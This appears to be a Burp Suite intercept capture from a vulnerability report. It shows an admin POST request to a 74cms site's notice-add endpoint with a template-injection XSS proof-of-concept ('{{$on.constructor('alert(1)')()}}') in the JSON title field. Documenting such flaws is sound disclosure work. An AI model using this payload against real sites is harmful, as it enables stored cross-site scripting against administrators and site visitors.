 Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /apiadmin/notice/add HTTP/1.1
Host: 74cmsse. .com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/json;charset=utf-8
admintoken:
Content-Length: 175
Origin: http://houtai.74cmsse.tywangcai.com
Connection: close
Referer: http://houtai.74cmsse.tywangcai.com/admin/
Cookie: qscms_access_export=1; qscms_access_delete=1; qscms_access_set_service=1
{"title":"{{$on.constructor('alert(1)')()}} ","content":"<p>test</p>","attach":[],"is_display":1,"link_url":"","seo_keywords":"","seo_description":"","addtime":"","sort_id":0}